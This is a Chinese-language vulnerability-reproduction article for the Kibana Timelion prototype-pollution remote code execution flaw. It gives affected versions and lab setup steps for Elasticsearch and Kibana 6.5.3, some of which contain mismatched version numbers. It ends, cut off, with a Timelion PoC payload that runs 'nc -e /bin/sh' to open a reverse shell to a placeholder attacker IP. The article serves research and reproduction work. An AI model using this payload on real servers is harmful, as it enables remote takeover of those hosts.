本公众号专注于最新漏洞复现,欢迎关注!

----------------------------------------------------------------------------------------

本文作者:TeddyGrey(Timeline Sec核心成员)

本文共1105字,阅读大约需要3分钟

0x00 简介

Kibana 是为 Elasticsearch设计的开源分析和可视化平台。你可以使用 Kibana 来搜索,查看存储在 Elasticsearch 索引中的数据并与之交互。你可以很容易实现高级的数据分析和可视化,以图标的形式展现出来。

0x01 漏洞概述



攻击者利用漏洞可以通过Timelion组件中的JavaScript原型链污染攻击,向Kibana发起相关请求,从而接管所在服务器,在服务器上执行任意命令。

0x02 影响版本

Kibana < 6.6.1

Kibana < 5.6.15

0x03 环境搭建

本来是打算docker搭建的,奈何网络故障,索性直接kali搭建了

受影响的版本为Kibana < 6.6.0,这里选择了6.5.3进行搭建,修改虚拟机内存4G以上

1、

Elasticsearch安装

a) 首先去官网下载6.5.3的tar包并解压

wget https://artifacts.elastic.co/downloads/elasticsearch/elasticsearch-6.5.3.tar.gztar -zxvf elasticsearch-6.5.3.tar.gz

b) 直接运行即可

cd elasticsearch-6.5.3./bin/elasticsearch

**此处有坑**:

i. es要用非root用户启动,否则会报` can not run elasticsearch as root`错误。

解决方法:

使用非root用户启动即可。

ii. 如果前边是用root用户下载和解压的es,直接用普通用户启动时会报` AccessDeniedException`错误

解决方法:改文件属主

elk@kali:~$ sudo chown -R ubuntu ~/elasticsearch-6.5.3/

elk@kali:~$ sudo chgrp -R ubuntu ~/elasticsearch-6.5.3/

iii. es需要java支持,由于我是在kali上搭的,所以就没写java安装的过程(kali自带了openJDK)至于说java怎么装~emmm,是个好问题,百度去~

本文仅提供JDK网盘下载(

公众号回复JDK

)



访问http://127.0.0.1:9200/,长这个样子就说明es启动成功了

2、Kibana安装

a) 官网下载压缩包并解压

wget https://artifacts.elastic.co/downloads/kibana/kibana-6.5.3-linux-x86_64.tar.gztar –zxvf kibana-5.4.3-linux-x86_64.tar.gz

b) 直接运行

cd kibana-5.4.3-linux-x86_64./bin/kibana

搭建成功,激动人心!



看一看版本号,嗯,是存在漏洞的样子~

0x04 漏洞利用



漏洞点在Timelion处(名字和Timeline有点像)

直接填入Poc,过程和结果如图:

有种“做饭半小时,吃饭十分钟”的赶脚······【手动捂脸】

有人可能会说我的payload跟作者那个不一样呢,我这个就是换了个反弹shell的方法,作者那个不晓得为啥我kali上一弹就崩2333

Poc:

.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("nc -e /bin/sh xx.xx.xx.xx 4321"